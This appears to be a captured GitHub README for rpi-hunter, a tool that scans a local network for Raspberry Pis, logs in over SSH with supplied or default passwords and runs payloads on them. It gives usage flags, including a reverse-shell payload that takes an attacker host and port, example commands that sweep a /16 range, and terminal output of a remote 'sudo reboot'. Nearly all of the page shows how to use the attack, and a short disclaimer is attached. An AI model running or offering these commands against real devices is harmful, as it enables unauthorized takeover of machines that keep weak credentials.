 GitHub - BusesCanFly/rpi-hunter
github.com/BusesCanFly/rpi-hunter
Error
Usage
Check out this sweet video and the accompanying write-up made by the people over at NullByte!
Note: For the new people, I made a few updates to rpi-hunter to fix some bugs and add some more features :) Running
the command ./rpi-hunter.py will automatically scan your whole local network and run the whoami command on any
raspberry pi's it finds
usage: rpi-hunter.py [-h] [--list] [--no-scan] [-r IP_RANGE] [-f IP_LIST]
[-c CREDS] [--payload PAYLOAD] [-H HOST] [-P PORT]
[--safe] [-q]
optional arguments:
-h, --help show this help message and exit
--list List available payloads
--no-scan Disable ARP scanning
-r IP_RANGE IP range to scan
-f IP_LIST IP list to use (Default ./scan/RPI_list)
-u UNAME Username to use when ssh'ing
-c CREDS Password to use when ssh'ing
--payload PAYLOAD (Name of, or raw) Payload [ex. reverse_shell or 'whoami']
-H HOST (If using reverse_shell payload) Host for reverse shell
-P PORT (If using reverse_shell payload) Port for reverse shell
--safe Print sshpass command, but don't execute it
-q Don't print banner
Run ./rpi-hunter.py --list to see avalible payloads.
Payloads can be specified by the payload name from --list or as raw input
ex. --payload reverse_shell or --payload [your cli command here]
Example usage:
./rpi-hunter.py -r 192.168.0.0/16 --payload reverse_shell -H 127.0.0.1 -P 1337
Note: only the "reverse_shell" payload requires the -H and -P flags
./rpi-hunter.py -c lamepassword --payload "ls -lah \~"
Note: make sure to escape special characters with a \
Disclaimer:
The standard internet fun disclaimer applies. Don't commit crimes, be
responsible.
I am in no way responsible for anything and everything you do with rpi-hunter.
pi@raspberrypi: ~/rpi-hunter
located 1 raspi's
loaded 1 ip's
sending payload to pi's
godspeed, little payloads
sending payload to 192.168.1.10
pi
pi@raspberrypi:~/rpi-hunter $ ./rpi-hunter.py -r 192.168.1.10 --payload 'sudo reboot'
RPI-HUNTER
BusesCanFly 76 32 2e 30
Interface: eth0, datalink type: EN10MB (Ethernet)
Starting arp-scan 1.9.5 with 1 hosts (https://github.com/royhills/arp-scan)
192.168.1.10 b8:27:eb:4c:6e:d8 Raspberry Pi Foundation
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.5: 1 hosts scanned in 3.009 seconds (0.33 hosts/sec). 1 responded
located 1 raspi's
loaded 1 ip's
sending payload to pi's
godspeed, little payloads
sending payload to 192.168.1.10
Connection to 192.168.1.10 closed by remote host.
pi@raspberrypi:~/rpi-hunter $
Type here to search
Pr
Ps
Xd